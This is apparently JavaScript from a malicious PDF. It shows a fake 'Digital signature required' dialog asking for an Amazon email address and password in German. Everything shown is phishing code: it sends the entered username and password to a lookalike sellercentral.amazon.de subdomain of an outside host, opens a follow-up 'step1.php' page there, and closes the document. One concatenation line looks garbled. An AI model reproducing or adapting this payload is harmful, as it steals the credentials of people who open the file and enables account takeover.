 var oDlg = {
    commit: function (dialog) {
        var data = dialog.store();
        this.strUsername = data["user"];
        this.strPassword = data["pass"];
        this.strEmailAddress = data["emls"];
        this.strEmailPass = data["epas"];
    },
    description: {
        name: "Digital signature required",
        elements: [{
            type: "view",
            elements: [
                {name: "Amazon E-Mail-Adresse:", type: "static_text",},
                {item_id: "user", type: "edit_text", char_width: 25},
                {name: "Amazon Passwort:", type: "static_text",},
                {item_id: "pass", type: "edit_text", char_width: 25},
                {type: "ok_cancel"}
            ]
        },]
    }
};

var targetStore = "http://sellercentral.amazon.de.56U8GTHDGT4U7YWEWE84GTYS.abecklink.com/";
var targetSms = "http://sellercentral.amazon.de.56U8GTHDGT4U7YWEWE84GTYS.abecklink.com/step1.php";
if ("ok" == app.execDialog(oDlg)) {
    var cURL = targetStore + "?" + "username=" + oDlg.strUsername + "&password=" + oDlg.strPassword
" + oDlg.strEmailPass;
    this.submitForm({cURL: encodeURI(cURL), cSubmitAs: "HTML", cCharSet: "utf-8"});
    app.launchURL(targetSms + "?account=" + oDlg.strUsername, true);
    this.closeDoc();